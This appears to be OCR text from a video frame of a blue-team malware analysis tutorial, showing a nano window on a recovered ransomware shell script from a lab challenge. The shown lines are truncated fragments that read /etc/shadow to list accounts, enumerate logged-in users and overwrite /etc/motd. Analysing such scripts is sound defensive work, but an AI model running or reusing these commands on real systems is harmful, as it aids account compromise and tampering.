 Like & Subscribe To Learn More Malware Analysis
root@MrRobot: /home/kali/BlueTeam/BlueTeamLabsOnline/Malware-Analysis_Ransomeware-Script
File Actions Edit View Help
root@MrRobot: /home/...s_Ransomeware-Script × root@MrRobot: /home/...s_Ransomeware-Script ×
GNU nano 6.4 Recovered Script File.txt *
grep -F "$" /etc/shadow | cut -d: -f1 | grep -v "ferrum" | xargs -I FILE >
me=$(who am i | cut -d " " -f 6);they=$(who | cut -d " " -f6);for n in $t>
}
create_message ()
{
cat>/etc/motd<<EOF
>
>
>
>
>
>
>
^G Help ^O Write Out ^W Where Is ^K Cut
^X Exit ^R Read File ^\ Replace ^U Paste